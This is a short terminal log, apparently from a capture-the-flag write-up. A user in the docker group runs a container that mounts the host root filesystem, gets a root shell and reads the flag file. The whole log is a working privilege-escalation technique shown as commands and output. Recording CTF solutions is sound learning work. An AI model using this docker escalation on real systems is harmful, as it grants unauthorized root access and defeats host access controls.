 offensivehack@hulk-buster:~$ groups
groups
docker
offensivehack@hulk-buster:~$ docker run -v /:/hostOS -i -t chrisfosterelli/rootplease
<$ docker run -v /:/hostOS -i -t chrisfosterelli/rootplease
You should now have a root shell on the host OS
Press Ctrl-D to exit the docker instance / shell
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd
cd
# ls
ls
flag.txt
# cat flag.txt
cat flag.txt
Good Job !!!
not Noob after solving this CTF
#